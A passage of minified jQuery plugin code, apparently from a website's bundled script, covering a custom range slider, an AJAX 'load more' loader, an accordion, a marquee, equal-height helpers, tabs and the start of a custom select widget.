this.onTrackPress),this.handles.on("jcf-pointerdown",this.onHandlePress)},createDataList:function(){var e=this,i=[],s=this.realElement.attr("list");s&&(t("#"+s).find("option").each(function(){var s,n=parseFloat(this.value||this.innerHTML);isNaN(n)||(s=e.valueToOffset(n),i.push({value:n,offset:s}),t(e.options.dataListMark).text(n).attr({"data-mark-value":n}).css(e.offsetProperty,s+"%").appendTo(e.track))}),i.length&&(e.dataValues=i))},getDragHandleRange:function(t){var e=-1/0,i=1/0;return t>0&&(e=this.valueToStepIndex(this.values[t-1])),t<this.handleCount-1&&(i=this.valueToStepIndex(this.values[t+1])),{minStepIndex:e,maxStepIndex:i}},getNearestHandle:function(e){this.isVertical&&(e=1-e);var i=this.handles.eq(0),s=1/0,n=this;return this.handleCount>1&&this.handles.each(function(){var o=parseFloat(this.style[n.offsetProperty])/100,a=Math.abs(o-e);a<s&&(s=a,i=t(this))}),i},onTrackPress:function(t){var e,i,s;t.preventDefault(),this.realElement.is(":disabled")||this.activeDragHandle||(e=this.track[this.sizeMethod](),i=this.track.offset()[this.directionProperty],this.activeDragHandle=this.getNearestHandle((t[this.eventProperty]-i)/this.trackHolder[this.sizeMethod]()),this.activeDragHandleIndex=this.handles.index(this.activeDragHandle),this.handles.removeClass(this.options.activeHandleClass).eq(this.activeDragHandleIndex).addClass(this.options.activeHandleClass),s=this.activeDragHandle[this.sizeMethod]()/2,this.dragData={trackSize:e,innerOffset:s,trackOffset:i,min:i,max:i+e},this.page.on({"jcf-pointermove":this.onHandleMove,"jcf-pointerup":this.onHandleRelease}),"mouse"===t.pointerType&&this.realElement.focus(),this.onHandleMove(t))},onHandlePress:function(e){var i,s,n;e.preventDefault(),this.realElement.is(":disabled")||this.activeDragHandle||(this.activeDragHandle=t(e.currentTarget),this.activeDragHandleIndex=this.handles.index(this.activeDragHandle),this.handles.removeClass(this.options.activeHandleClass).eq(this.activeDragHandleIndex).addClass(this.options.activeHandleClass),i=this.track[this.sizeMethod](),s=this.track.offset()[this.directionProperty],n=this.options.dragHandleCenter?this.activeDragHandle[this.sizeMethod]()/2:e[this.eventProperty]-this.handle.offset()[this.directionProperty],this.dragData={trackSize:i,innerOffset:n,trackOffset:s,min:s,max:s+i},this.page.on({"jcf-pointermove":this.onHandleMove,"jcf-pointerup":this.onHandleRelease}),"mouse"===e.pointerType&&this.realElement.focus())},onHandleMove:function(e){var i,s,n,o,a,r=this;if((i=this.isVertical?this.dragData.max+(this.dragData.min-e[this.eventProperty])-this.dragData.innerOffset:e[this.eventProperty]-this.dragData.innerOffset)<this.dragData.min?i=this.dragData.min:i>this.dragData.max&&(i=this.dragData.max),e.preventDefault(),this.options.snapToMarks&&this.dataValues){var l=i-this.dragData.trackOffset;s=(i-this.dragData.trackOffset)/this.dragData.trackSize*100,t.each(this.dataValues,function(t,e){var i=e.offset/100*r.dragData.trackSize,n=i-r.options.snapRadius,o=i+r.options.snapRadius;if(l>=n&&l<=o)return s=e.offset,!1})}else s=(i-this.dragData.trackOffset)/this.dragData.trackSize*100;n=Math.round(s*this.stepsCount/100),this.handleCount>1&&(n<(a=this.getDragHandleRange(this.activeDragHandleIndex)).minStepIndex?n=Math.max(a.minStepIndex,n):n>a.maxStepIndex&&(n=Math.min(a.maxStepIndex,n))),o=n*(100/this.stepsCount),this.dragData.stepIndex!==n&&(this.dragData.stepIndex=n,this.dragData.offset=o,this.activeDragHandle.css(this.offsetProperty,this.dragData.offset+"%"),this.values[this.activeDragHandleIndex]=""+this.stepIndexToValue(n),this.updateValues(),this.realElement.trigger("input"))},onHandleRelease:function(){var t;"number"==typeof this.dragData.offset&&(t=this.stepIndexToValue(this.dragData.stepIndex),this.realElement.val(t).trigger("change")),this.page.off({"jcf-pointermove":this.onHandleMove,"jcf-pointerup":this.onHandleRelease}),delete this.activeDragHandle,delete this.dragData},onFocus:function(){this.fakeElement.hasClass(this.options.focusClass)||(this.fakeElement.addClass(this.options.focusClass),this.realElement.on({blur:this.onBlur,keydown:this.onKeyPress}))},onBlur:function(){this.fakeElement.removeClass(this.options.focusClass),this.realElement.off({blur:this.onBlur,keydown:this.onKeyPress})},onKeyPress:function(t){var e=38===t.which||39===t.which,i=37===t.which||40===t.which;if(9===t.which&&this.handleCount>1){if(t.shiftKey&&this.activeDragHandleIndex>0)this.activeDragHandleIndex--;else{if(t.shiftKey||!(this.activeDragHandleIndex<this.handleCount-1))return;this.activeDragHandleIndex++}t.preventDefault(),this.handles.removeClass(this.options.activeHandleClass).eq(this.activeDragHandleIndex).addClass(this.options.activeHandleClass)}(i||e)&&(t.preventDefault(),this.step(e?this.stepValue:-this.stepValue))},updateValues:function(){var t=this.values.join(",");this.values.length>1?(this.realElement.prop("valueLow",this.values[0]),this.realElement.prop("valueHigh",this.values[this.values.length-1]),this.realElement.val(t),this.realElement.val()!==t&&this.realElement.val(this.values[this.values.length-1])):this.realElement.val(t),this.updateRanges()},updateRanges:function(){var t,e=this;this.rangeMin&&(t=this.handles[0],this.rangeMin.css(this.offsetProperty,0).css(this.sizeProperty,t.style[this.offsetProperty])),this.rangeMax&&(t=this.handles[this.handles.length-1],this.rangeMax.css(this.offsetProperty,t.style[this.offsetProperty]).css(this.sizeProperty,100-parseFloat(t.style[this.offsetProperty])+"%")),this.rangeMid&&this.handles.each(function(t,i){var s,n;t>0&&(s=e.handles[t-1],(n=e.rangeMid[t-1]).style[e.offsetProperty]=s.style[e.offsetProperty],n.style[e.sizeProperty]=parseFloat(i.style[e.offsetProperty])-parseFloat(s.style[e.offsetProperty])+"%")})},step:function(t){var e=parseFloat(this.values[this.activeDragHandleIndex||0]),i=e,s=this.minValue,n=this.maxValue;isNaN(e)&&(i=0),i+=t,this.handleCount>1&&(this.activeDragHandleIndex>0&&(s=parseFloat(this.values[this.activeDragHandleIndex-1])),this.activeDragHandleIndex<this.handleCount-1&&(n=parseFloat(this.values[this.activeDragHandleIndex+1]))),i>n?i=n:i<s&&(i=s),i!==e&&(this.values[this.activeDragHandleIndex||0]=""+i,this.updateValues(),this.realElement.trigger("input").trigger("change"),this.setSliderValue(this.values))},valueToStepIndex:function(t){return(t-this.minValue)/this.stepValue},stepIndexToValue:function(t){return this.minValue+this.stepValue*t},valueToOffset:function(t){var e=this.maxValue-this.minValue;return 100*((t-this.minValue)/e)},getSliderValue:function(){return t.map(this.values,function(t){return parseFloat(t)||0})},setSliderValue:function(t){var e=this;this.handles.each(function(i,s){s.style[e.offsetProperty]=e.valueToOffset(t[i])+"%"})},refresh:function(){var t=this.realElement.is(":disabled");this.fakeElement.toggleClass(this.options.disabledClass,t),this.setSliderValue(this.getSliderValue()),this.updateRanges()},destroy:function(){this.realElement.removeClass(this.options.hiddenClass).insertBefore(this.fakeElement),this.fakeElement.remove(),this.realElement.off({keydown:this.onKeyPress,focus:this.onFocus,blur:this.onBlur})}})}(jQuery),function(t){function e(e){this.options=t.extend({holder:null,button:".btn-more",holderBox:"body",ajaxHold:"#ajax-holder",appendToBody:!1,attr:"href",animSpeed:500},e),this.init()}e.prototype={init:function(){this.findElements(),this.makeCallback("onInit",this),this.attachEvents()},findElements:function(){this.holder=jQuery(this.options.holder),this.button=this.holder.find(this.options.button),this.ajaxHold=this.holder.find(this.options.ajaxHold)},attachEvents:function(){var t=this;this.clickHandler=function(e){e.preventDefault();var i=t.button.attr(t.options.attr);"#"!=i&&(e.preventDefault(),t.ajaxLoad(i).done(function(e){var i=jQuery(e).filter(".blogs-block").css({opacity:0}),s=jQuery(e).filter(".btn-load");t.options.appendToBody?i.appendTo(jQuery(t.options.holderBox)):i.appendTo(t.ajaxHold),s.length?t.button.attr("href",s.attr("href")):t.button.hide(),i.stop().animate({opacity:1},t.options.animSpeed),t.makeCallback("onChange",t)}))},this.button.on("click",this.clickHandler)},ajaxLoad:function(t){var e=jQuery.Deferred();return jQuery.ajax({url:t,type:"get",cache:!1,dataType:"html",success:function(t){e.resolve(t)},error:function(t,i,s){e.reject(t,i,s)}}),e},makeCallback:function(t){if("function"==typeof this.options[t]){var e=Array.prototype.slice.call(arguments);e.shift(),this.options[t].apply(this,e)}}},t.fn.ajaxPopup=function(i){return this.each(function(){t(this).data("AjaxPopup",new e(t.extend(i,{holder:this})))})}}(jQuery),function(t){t.fn.slideAccordion=function(s){var n=t.extend({addClassBeforeAnimation:!1,allowClickWhenExpanded:!1,activeClass:"active",opener:".opener",slider:".slide",animSpeed:300,collapsible:!0,event:"click"},s);return this.each(function(){t(this).find(":has("+n.slider+")").each(function(){var s=t(this),o=s.find(n.opener),a=s.find(n.slider);o.bind(n.event,function(t){if(!a.is(":animated"))if(s.hasClass(n.activeClass)){if(n.allowClickWhenExpanded)return;n.collapsible&&a.slideUp(n.animSpeed,function(){i(a),s.removeClass(n.activeClass)})}else{var o=s.siblings("."+n.activeClass),r=o.find(n.slider);s.addClass(n.activeClass),e(a).hide().slideDown(n.animSpeed),r.slideUp(n.animSpeed,function(){o.removeClass(n.activeClass),i(r)})}t.preventDefault()}),s.hasClass(n.activeClass)?e(a):i(a)})})};var e=function(t){return t.css({position:"",top:"",left:"",width:""})},i=function(t){return t.show().css({position:"absolute",top:-9999,left:-9999,width:t.width()})}}(jQuery),function(t){function e(e){this.options=t.extend({holder:null,handleFlexible:!0,pauseOnHover:!0,hoverClass:"hover",direction:"left",cloneClass:"cloned",mask:null,line:">*",items:">*",animSpeed:10,initialDelay:0},e),this.init()}e.prototype={init:function(){this.options.holder&&(this.initStructure(),this.attachEvents())},initStructure:function(){this.holder=t(this.options.holder),this.mask=this.options.mask?this.holder.find(this.options.mask):this.holder,this.line=this.mask.find(this.options.line),this.items=this.line.find(this.options.items).css({float:"left"}),this.direction="left"===this.options.direction?-1:1,this.recalculateDimensions(),this.cloneItems=this.items.clone().addClass(this.options.cloneClass).appendTo(this.line),this.itemWidth>=this.maskWidth?(this.activeLine=!0,this.offset=-1===this.direction?0:this.maxOffset):(this.activeLine=!1,this.cloneItems.hide(),this.offset=0),this.line.css({width:2*this.itemWidth,marginLeft:this.offset})},attachEvents:function(){var e=this;this.options.handleFlexible&&(this.resizeHandler=function(){e.recalculateDimensions(),e.itemWidth<e.maskWidth?(e.activeLine=!1,e.cloneItems.hide(),e.stopMoving(),e.offset=0,e.line.css({marginLeft:e.offset})):(e.activeLine=!0,e.cloneItems.show(),e.startMoving())},t(window).bind("resize orientationchange",this.resizeHandler)),this.options.pauseOnHover&&(this.hoverHandler=function(){e.stopMoving(),e.holder.addClass(e.options.hoverClass)},this.leaveHandler=function(){e.startMoving(),e.holder.removeClass(e.options.hoverClass)},this.holder.bind({mouseenter:this.hoverHandler,mouseleave:this.leaveHandler})),setTimeout(function(){e.initialFlag=!0,e.startMoving()},e.options.initialDelay||1)},recalculateDimensions:function(){var e=this;this.maskWidth=this.mask.width(),this.itemWidth=1,this.items.each(function(){e.itemWidth+=t(this).outerWidth(!0)}),this.maxOffset=-this.itemWidth},startMoving:function(){var t=this;if(t.activeLine&&t.initialFlag){var e=t.direction<0?t.maxOffset:0;t.offset=parseInt(t.line.css("marginLeft"),10)||0,t.line.stop().animate({marginLeft:e},{duration:Math.abs(1e3*(t.offset-e)/t.options.animSpeed),easing:"linear",complete:function(){t.offset=t.direction<0?0:t.maxOffset,t.line.css({marginLeft:t.offset}),t.startMoving()}})}},stopMoving:function(){this.line.stop()},destroy:function(){this.stopMoving(),this.cloneItems.remove(),this.items.css({float:""}),this.line.css({marginLeft:"",width:""}),this.holder.removeClass(this.options.hoverClass),this.holder.unbind("mouseenter",this.hoverHandler),this.holder.unbind("mouseleave",this.leaveHandler),t(window).unbind("resize orientationchange",this.resizeHandler)}},t.fn.marquee=function(i){return this.each(function(){jQuery(this).data("Marquee",new e(t.extend(i,{holder:this})))})}}(jQuery),SameHeight={supportMinHeight:void 0!==document.documentElement.style.maxHeight,setSize:function(t,e,i){for(var s,n="number"==typeof e?e:this.getHeight(e),o=0;o<t.length;o++){var a=t[o],r=0,l=this.isBorderBox(a);if(lib.removeClass(a,i.leftEdgeClass),lib.removeClass(a,i.rightEdgeClass),"number"!=typeof e)for(var h=a.parentNode;h!=e;)r+=this.getOuterHeight(h)-this.getHeight(h),h=h.parentNode;s=n-r,(s-=l?0:this.getOuterHeight(a)-this.getHeight(a))>0&&(a.style[i.useMinHeight&&this.supportMinHeight?"minHeight":"height"]=s+"px")}return lib.addClass(t[0],i.leftEdgeClass),lib.addClass(t[t.length-1],i.rightEdgeClass),s},getOffset:function(t){if(t.getBoundingClientRect){var e=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientLeft||document.body.clientLeft||0,n=document.documentElement.clientTop||document.body.clientTop||0;return{top:Math.round(t.getBoundingClientRect().top+i-n),left:Math.round(t.getBoundingClientRect().left+e-s)}}for(var o=0,a=0;t.offsetParent;)o+=t.offsetLeft,a+=t.offsetTop,t=t.offsetParent;return{top:a,left:o}},getStyle:function(t,e){return document.defaultView&&document.defaultView.getComputedStyle?document.defaultView.getComputedStyle(t,null)[e]:t.currentStyle?t.currentStyle[e]:t.style[e]},getStylesTotal:function(t){for(var e=0,i=1;i<arguments.length;i++){var s=parseFloat(this.getStyle(t,arguments[i]));isNaN(s)||(e+=s)}return e},getHeight:function(t){return t.offsetHeight-this.getStylesTotal(t,"borderTopWidth","borderBottomWidth","paddingTop","paddingBottom")},getOuterHeight:function(t){return t.offsetHeight},isBorderBox:function(t){var e=this.getStyle;return"border-box"===(e(t,"boxSizing")||e(t,"WebkitBoxSizing")||e(t,"MozBoxSizing"))},resizeElementsByRows:function(t,e){for(var i,s=[],n=0,o=this.getOffset(t[0]).top,a=0;a<t.length;a++)this.getOffset(t[a]).top===o?s.push(t[a]):(i=this.getMaxHeight(s),n=Math.max(n,this.setSize(s,i,e)),o=this.getOffset(t[a]).top,s=[t[a]]);if(s.length&&(i=this.getMaxHeight(s),n=Math.max(n,this.setSize(s,i,e))),e.biggestHeight)for(a=0;a<t.length;a++)t[a].style[e.useMinHeight&&this.supportMinHeight?"minHeight":"height"]=n+"px"},getMaxHeight:function(t){for(var e=0,i=0;i<t.length;i++)e=Math.max(e,this.getOuterHeight(t[i]));return e}},FontResizeEvent=function(t,e){function i(){if(e.body.appendChild(n),/MSIE (6|7|8)/.test(navigator.userAgent))n.onresize=function(){t.FontResizeEvent.trigger(n.offsetWidth/100)};else{var i=n.contentWindow.document;i.open(),i.write('<script>window.onload = function(){var em = parent.document.getElementById("'+s+'");window.onresize = function(){if(parent.FontResizeEvent){parent.FontResizeEvent.trigger(em.offsetWidth / 100);}}};<\/script>'),i.close()}}var s="font-resize-frame-"+Math.floor(1e3*Math.random()),n=e.createElement("iframe");n.id=s,n.className="font-resize-helper",n.style.cssText="position:absolute;width:100em;height:10px;top:-9999px;left:-9999px;border-width:0",t.addEventListener?t.addEventListener("load",i,!1):t.attachEvent&&t.attachEvent("onload",i);var o=[];return{onChange:function(t){"function"==typeof t&&o.push(t)},trigger:function(t){for(var e=0;e<o.length;e++)o[e](t)}}}(this,document),lib={hasClass:function(t,e){return!(!t||!t.className)&&t.className.match(new RegExp("(\\s|^)"+e+"(\\s|$)"))},addClass:function(t,e){t&&!this.hasClass(t,e)&&(t.className+=" "+e)},removeClass:function(t,e){t&&this.hasClass(t,e)&&(t.className=t.className.replace(new RegExp("(\\s|^)"+e+"(\\s|$)")," "))},extend:function(t){for(var e=1;e<arguments.length;e++)for(var i in arguments[e])arguments[e].hasOwnProperty(i)&&(t[i]=arguments[e][i]);return t},each:function(t,e){var i,s;if("number"==typeof t.length)for(i=0,s=t.length;i<s&&!1!==e.call(t[i],i,t[i]);i++);else for(i in t)if(t.hasOwnProperty(i)&&!1===e.call(t[i],i,t[i]))break},event:{add:function(t,e,i){t.events||(t.events={},t.handle=function(e){var i=t.events[e.type];e=function(t){return(t=t||window.event).isFixed?t:(t.isFixed=!0,t.target||(t.target=t.srcElement),t.preventDefault=t.preventDefault||function(){this.returnValue=!1},t.stopPropagation=t.stopPropagation||function(){this.cancelBubble=!0},t)}(e);for(var s=0,n=i.length;s<n;s++)i[s]&&!1===i[s].call(t,e)&&(e.preventDefault(),e.stopPropagation())}),t.events[e]||(t.events[e]=[],t.addEventListener?t.addEventListener(e,t.handle,!1):t.attachEvent&&t.attachEvent("on"+e,t.handle)),t.events[e].push(i)},remove:function(t,e,i){for(var s=t.events[e],n=s.length-1;n>=0;n--)s[n]===i&&s.splice(n,1);s.length||(delete t.events[e],t.removeEventListener?t.removeEventListener(e,t.handle,!1):t.detachEvent&&t.detachEvent("on"+e,t.handle))}},queryElementsBySelector:function(t,e){if(e=e||document,!t)return[];if(">*"===t)return e.children;if("function"==typeof document.querySelectorAll)return e.querySelectorAll(t);for(var i=t.split(","),s=[],n=0;n<i.length;n++){for(var o=[e||document],a=i[n].replace(/^\s+/,"").replace(/\s+$/,"").split(" "),r=0;r<a.length;r++)if(token=a[r].replace(/^\s+/,"").replace(/\s+$/,""),token.indexOf("#")>-1){var l=(d=token.split("#"))[0],h=d[1],c=document.getElementById(h);if(c&&l&&c.nodeName.toLowerCase()!=l)return[];o=c?[c]:[]}else if(token.indexOf(".")>-1){l=(d=token.split("."))[0]||"*";for(var d,u=d[1],p=[],f=0,m=0;m<o.length;m++){x="*"==l?o[m].getElementsByTagName("*"):o[m].getElementsByTagName(l);for(var g=0;g<x.length;g++)p[f++]=x[g]}o=[];for(var v=0,y=0;y<p.length;y++)p[y].className&&p[y].className.match(new RegExp("(\\s|^)"+u+"(\\s|$)"))&&(o[v++]=p[y])}else if(token.match(/^(\w*)\[(\w+)([=~\|\^\$\*]?)=?"?([^\]"]*)"?\]$/)){l=RegExp.$1||"*";var b=RegExp.$2,C=RegExp.$3,w=RegExp.$4;"for"==b.toLowerCase()&&this.browser.msie&&this.browser.version<8&&(b="htmlFor");for(p=[],f=0,m=0;m<o.length;m++){x="*"==l?o[m].getElementsByTagName("*"):o[m].getElementsByTagName(l);for(g=0;x[g];g++)p[f++]=x[g]}o=[];var S;v=0;switch(C){case"=":S=function(t){return t.getAttribute(b)==w};break;case"~":S=function(t){return t.getAttribute(b).match(new RegExp("(\\s|^)"+w+"(\\s|$)"))};break;case"|":S=function(t){return t.getAttribute(b).match(new RegExp("^"+w+"-?"))};break;case"^":S=function(t){return 0==t.getAttribute(b).indexOf(w)};break;case"$":S=function(t){return t.getAttribute(b).lastIndexOf(w)==t.getAttribute(b).length-w.length};break;case"*":S=function(t){return t.getAttribute(b).indexOf(w)>-1};break;default:S=function(t){return t.getAttribute(b)}}o=[];for(v=0,y=0;y<p.length;y++)S(p[y])&&(o[v++]=p[y])}else{l=token;for(p=[],f=0,m=0;m<o.length;m++){var x=o[m].getElementsByTagName(l);for(g=0;g<x.length;g++)p[f++]=x[g]}o=p}s=[].concat(s,o)}return s},trim:function(t){return t.replace(/^\s+/,"").replace(/\s+$/,"")},bind:function(t,e,i){return function(){return t.apply(e,void 0!==i?[i]:arguments)}}},function(t){t.fn.contentTabs=function(s){var n=t.extend({activeClass:"active",addToParent:!1,autoHeight:!1,autoRotate:!1,checkHash:!1,animSpeed:400,switchTime:3e3,effect:"none",tabLinks:"a",attrib:"href",event:"click"},s);return this.each(function(){function s(s,h){l=!0;var c=s.data("ctab"),d=h.data("ctab");m=h,r=d,(n.addToParent?f:p).removeClass(n.activeClass),(n.addToParent?h.data("cparent"):h).addClass(n.activeClass),o(c,!0),i[n.effect].hide({speed:n.animSpeed,tab:c,complete:function(){o(d.removeClass(e).width("")),i[n.effect].show({speed:n.animSpeed,tab:d,complete:function(){c.is(d)||c.width(c.width()).addClass(e),l=!1,o(d,!1),a(),t(window).trigger("resize")}})}})}function o(t,e){var i=t&&t.length?t:r;if(n.autoHeight&&i)if(h.stop(),!1===e)h.css({height:""});else{var s=i.attr("style");i.show().css({width:i.width()});var o=i.outerHeight(!0);s?i.attr("style",s):i.removeAttr("style"),!0===e?h.css({height:o}):h.animate({height:o},{duration:n.animSpeed})}}function a(){n.autoRotate&&p.length>1&&(clearTimeout(c),c=setTimeout(function(){var t,e,i;l?a():(t=(n.addToParent?f:p).filter("."+n.activeClass),e=(n.addToParent?f:p).index(t),i=p.eq(e<p.length-1?e+1:0),s(m=p.eq(e),i))},n.switchTime))}var r,l,h,c,d=t(this),u=t(),p=d.find(n.tabLinks),f=p.parent(),m=p.eq(0);n.checkHash&&p.filter("["+n.attrib+'="'+location.hash+'"]').length&&((n.addToParent?f:p).removeClass(n.activeClass),setTimeout(function(){window.scrollTo(0,0)},1)),p.each(function(){var o=t(this),a=o.attr(n.attrib),c=o.parent();a=a.substr(a.lastIndexOf("#"));var d=t(a).hide().addClass(e);u=u.add(d),o.data("cparent",c),o.data("ctab",d),!h&&d.length&&(h=d.parent());var p=n.addToParent?c:o;if(p.hasClass(n.activeClass)||n.checkHash&&location.hash===a)p.addClass(n.activeClass),m=o,r=d,d.removeClass(e).width(""),i[n.effect].show({tab:d,fast:!0});else{var f=d.width();f&&d.width(f),d.addClass(e)}o.bind(n.event,function(t){o==m||l||(s(m,o),m=o)}),"href"===n.attrib&&o.bind("click",function(t){t.preventDefault()})}),n.autoHeight&&t(window).bind("resize orientationchange",function(){u.not(r).removeClass(e).show().each(function(){var t=jQuery(this),e=t.css({width:""}).width();e&&t.width(e)}).hide().addClass(e),o(r,!1)}),a()})};var e="js-tab-hidden";!function(){var i=t('<style type="text/css">')[0],s="."+e;s+="{position:absolute !important;left:-9999px !important;top:-9999px !important;display:block !important}",i.styleSheet?i.styleSheet.cssText=s:i.appendChild(document.createTextNode(s)),t("head").append(i)}();var i={none:{show:function(t){t.tab.css({display:"block"}),t.complete&&t.complete()},hide:function(t){t.tab.css({display:"none"}),t.complete&&t.complete()}},fade:{show:function(t){t.fast&&(t.speed=1),t.tab.fadeIn(t.speed),t.complete&&setTimeout(t.complete,t.speed)},hide:function(t){t.fast&&(t.speed=1),t.tab.fadeOut(t.speed),t.complete&&setTimeout(t.complete,t.speed)}},slide:{show:function(e){var i=e.tab.show().css({width:e.tab.width()}).outerHeight(!0),s=t('<div class="effect-div">').insertBefore(e.tab).append(e.tab);s.css({width:"100%",overflow:"hidden",position:"relative"}),e.tab.css({marginTop:-i,display:"block"}),e.fast&&(e.speed=1),e.tab.animate({marginTop:0},{duration:e.speed,complete:function(){e.tab.css({marginTop:"",width:""}).insertBefore(s),s.remove(),e.complete&&e.complete()}})},hide:function(e){var i=e.tab.show().css({width:e.tab.width()}).outerHeight(!0),s=t('<div class="effect-div">').insertBefore(e.tab).append(e.tab);s.css({width:"100%",overflow:"hidden",position:"relative"}),e.fast&&(e.speed=1),e.tab.animate({marginTop:-i},{duration:e.speed,complete:function(){e.tab.css({display:"none",marginTop:"",width:""}).insertBefore(s),s.remove(),e.complete&&e.complete()}})}}}}(jQuery),function(t,e){"use strict";function i(e){this.options=t.extend({wrapNative:!0,wrapNativeOnMobile:!0,fakeDropInBody:!0,useCustomScroll:!0,flipDropToFit:!0,maxVisibleItems:10,optionClassPrefix:"jcf-option-",selectClassPrefix:"jcf-select-",dropContentSelector:".jcf-select-drop-content",selectTextSelector:".jcf-select-text",dropActiveClass:"jcf-drop-active",flipDropClass:"jcf-drop-flipped"},e),this.init()}function s(e){this.options=t.extend({wrapNative:!0,useCustomScroll:!0,fakeStructure:'<span class="jcf-list-box"><span class="jcf-list-wrapper"></span></span>',selectClassPrefix:"jcf-select-",listHolder:".jcf-list-wrapper"},e),this.init()}function n(e){this.options=t.extend({holder:null,maxVisibleItems:10,selectOnClick:!0,useHoverClass:!1,useCustomScroll:!1,handleResize:!0,alwaysPreventMouseWheel:!1,indexAttribute:"data-index",cloneClassPrefix:"jcf-option-",containerStructure:'<span class="jcf-list"><span class="jcf-list-content"></span></span>',containerSelector:".jcf-list-content",captionClass:"jcf-optgroup-caption",disabledClass:"jcf-disabled",optionClass:"jcf-option",groupClass:"jcf-optgroup",hoverClass:"jcf-hover",selectedClass:"jcf-selected",scrollClass:"jcf-scroll-active"},e),this.init()}jcf.addModule({name:"Select",selector:"select",options:{element:null},plugins:{ListBox:s,ComboBox:i,SelectList:n},matchElement:function(t){return t.is("select")},init:function(){this.element=t(this.options.element),this.createInstance()},isListBox:function(){return this.element.is("[size]:not([jcf-size]), [multiple]")},createInstance:function(){this.instance&&this.instance.destroy(),this.isListBox()?this.instance=new s(this.options):this.instance=new i(this.options)},refresh:function(){this.isListBox()&&this.instance instanceof i||!this.isListBox()&&this.instance instanceof s?this.createInstance():this.instance.refresh()},destroy:function(){this.instance.destroy()}}),t.extend(i.prototype,{init:function(t){this.initStructure(),this.bindHandlers(),this.attachEvents(),this.refresh()},initStructure:function(){this.win=t(e),this.doc=t(document),this.realElement=t(this.options.element),this.fakeElement=t(this.options.fakeAreaStructure).insertAfter(this.realElement),this.selectTextContainer=this.fakeElement.find(this.options.selectTextSelector),this.selectText=t("<span></span>").appendTo(this.selectTextContainer),a(this.fakeElement),this.fakeElement.addClass(o(this.realElement.prop("className"),this.options.selectClassPrefix)),this.options.isMobileDevice&&this.options.wrapNativeOnMobile&&!this.options.wrapNative&&(this.options.wrapNative=!0),this.options.wrapNative?this.realElement.prependTo(this.fakeElement).css({position:"absolute",height:"100%",width:"100%"}).addClass(this.options.resetAppearanceClass):(this.realElement.addClass(this.options.hiddenClass),this.fakeElement.attr("title",this.realElement.attr("title")),this.fakeDropTarget=this.options.fakeDropInBody?t("body"):this.fakeElement)},attachEvents:function(){var t=this;this.delayedRefresh=function(){setTimeout(function(){t.refresh(),t.list&&t.list.refresh()},1)},this.options.wrapNative?this.realElement.on({focus:this.onFocus,change:this.onChange,click:this.onChange,keydown:this.onChange}):(this.realElement.on({focus:this.onFocus,change:this.onChange,keydown:this.onKeyDown}),this.fakeElement.on({"jcf-pointerdown":this.onSelectAreaPress}))},onKeyDown:function(t){13===t.which?this.toggleDropdown():this.delayedRefresh()},onChange:function(){this.refresh()},onFocus:function(){this.pressedFlag&&this.focusedFlag||(this.fakeElement.addClass(this.options.focusClass),this.realElement.on("blur",this.onBlur),this.toggleListMode(!0),this.focusedFlag=!0)},onBlur:function(){this.pressedFlag||(this.fakeElement.removeClass(this.options.focusClass),this.realElement.off("blur",this.onBlur),this.toggleListMode(!1),this.focusedFlag=!1)},onResize:function(){this.dropActive&&this.hideDropdown()},onSelectDropPress:function(){this.pressedFlag=!0},onSelectDropRelease:function(t,e){this.pressedFlag=!1,"mouse"===e.pointerType&&this.realElement.focus()},onSelectAreaPress:function(e){!this.options.fakeDropInBody&&t(e.target).closest(this.dropdown).length||e.button>1||this.realElement.is(":disabled")||(this.toggleDropdown(),this.focusedFlag||("mouse"===e.pointerType?this.realElement.focus():this.onFocus(e)),this.pressedFlag=!0,this.fakeElement.addClass(this.options.pressedClass),this.doc.on("jcf-pointerup",this.onSelectAreaRelease))},onSelectAreaRelease:function(t){this.focusedFlag&&"mouse"===t.pointerType&&this.realElement.focus(),this.pressedFlag=!1,this.fakeElement.removeClass(this.options.pressedClass),this.doc.off("jcf-pointerup",this.onSelectAreaRelease)},onOutsideClick:function(e){var i=t(e.target);i.closest(this.fakeElement).length||i.closest(this.dropdown).length||this.hideDropdown()},onSelect:function(){this.hideDropdown(),this.refresh(),this.fireNativeEvent(this.realElement,"change")},toggleListMode:function(t){this.options.wrapNative||(t?this.realElement.attr({size:4,"jcf-size":""}):this.options.wrapNative||this.realElement.removeAttr("size jcf-size"))},createDropdown:function(){this.dropdown&&(this.list.destroy(),this.dropdown.remove()),this.dropdown=t(this.options.fakeDropStructure).appendTo(this.fakeDropTarget),this.dropdown.addClass(o(this.realElement.prop("className"),this.options.selectClassPrefix)),a(this.dropdown),this.options.fakeDropInBody&&this.dropdown.css({position:"absolute",top:-9999}),this.list=new n({useHoverClass:!0,handleResize:!1,alwaysPreventMouseWheel:!0,maxVisibleItems:this.options.maxVisibleItems,useCustomScroll:this.options.useCustomScroll,holder:this.dropdown.find(this.options.dropContentSelector),element:this.realElement}),t(this.list).on({select:this.onSelect,press:this.onSelectDropPress,release:this.onSelectDropRelease})},repositionDropdown:function(){var t,e,i,s=this.fakeElement.offset(),n=this.fakeElement.outerWidth(),o=this.fakeElement.outerHeight(),a=this.dropdown.outerHeight(),r=this.win.scrollTop(),l=this.win.height(),h=!1;s.top+o+a>r+l&&s.top-a>r&&(h=!0),this.options.fakeDropInBody&&(i="static"!==this.fakeDropTarget.css("position")?this.fakeDropTarget.offset().top:0,this.options.flipDropToFit&&h?(e=s.left,t=s.top-a-i):(e=s.left,t=s.top+o-i),this.dropdown.css({width:n,left:e,top:t})),this.dropdown.add(this.fakeElement).toggleClass(this.options.flipDropClass,this.options.flipDropToFit&&h)},showDropdown:function(){this.dropdown||this.createDropdown(),this.dropActive=!0,this.dropdown.appendTo(this.fakeDropTarget),this.fakeElement.addClass(this.options.dropActiveClass),this.refreshSelectedText(),this.repositionDropdown(),this.list.setScrollTop(this.savedScrollTop),this.list.refresh(),this.win.on("resize",this.onResize),this.doc.on("jcf-pointerdown",this.onOutsideClick)},hideDropdown:function(){this.dropdown&&(this.savedScrollTop=this.list.getScrollTop(),this.fakeElement.removeClass(this.options.dropActiveClass+" "+this.options.flipDropClass),this.dropdown.removeClass(this.options.flipDropClass).detach(),this.doc.off("jcf-pointerdown",this.onOutsideClick),this.win.off("resize",this.onResize),this.dropActive=!1)},toggleDropdown:function(){this.dropActive?this.hideDropdown():this.showDropdown()},refreshSelectedText:function(){var 